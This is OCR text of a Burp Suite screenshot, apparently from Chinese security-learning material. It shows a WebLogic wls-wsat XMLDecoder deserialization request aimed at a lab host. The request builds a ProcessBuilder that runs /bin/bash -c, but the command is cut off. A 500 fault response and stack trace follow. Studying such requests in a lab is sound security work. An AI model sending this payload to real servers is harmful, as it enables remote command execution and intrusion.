 Burp Suite Professional v2020.12.1 - Temporary Project - licensed to google
Burp 项目 测试器 重发器 窗口 Auth Analyzer 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Auth Analyzer
1 × ...
发送 取消 < ▼ > ▼ 目标: http://10.1.1.15:7001 ?
请求
Pretty 原始 \n Actions
1 POST /wls-wsat/CoordinatorPortType HTTP/1.1
2 Host: 10.1.1.15:7001
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64
7 Connection: close
8 Content-Type: text/xml
9 Content-Length: 604
10
11 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope
<soapenv:Header>
12 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/"
13 <java version="1.4.0" class="java.beans.XMLDecoder">
14 <void class="java.lang.ProcessBuilder">
15 <array class="java.lang.String" length="3">
16 <void index="0">
17 <string>
/bin/bash
</string>
18 </void>
19 <void index="1">
20 <string>
-c
</string>
21 </void>
22 <void index="2">
23 <string>
? Search... 没有匹配
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Date: Sun, 04 Apr 2021 23:28:30 GMT
4 Content-Type: text/xml; charset=utf-8
5 X-Powered-By: Servlet/2.5 JSP/2.1
6 Content-Length: 5387
7
8 <?xml version='1.0' encoding='UTF-8'?>
<S:Envelope xmlns:S="http://schemas.xmlsoap.org/soap/envelope/">
<S:Body>
<S:Fault xmlns:ns4="http://www.w3.org/2003/05/soap-envelope">
<faultcode>
S:Server
</faultcode>
<faultstring>
0
</faultstring>
<detail>
<ns2:exception xmlns:ns2="http://jax-ws.dev.java.net/" class="j
<message>
0
</message>
<ns2:stackTrace>
<ns2:frame class="com.sun.beans.ObjectHandler" file="Object
a.WorkContextLocalMap" file="WorkContextLocalMap.java" line
logic.wsee.jaxws.workcontext.WorkContextServerTube" file="W
/><ns2:frame class="com.sun.xml.ws.server.WSEndpointImpl$2"
eblogic.wsee.jaxws.WLSServletAdapter" file="WLSServletAdapt
? Search... 没有匹配
INSPECTOR
网络安全学习
完成 5,577字节 | 34毫秒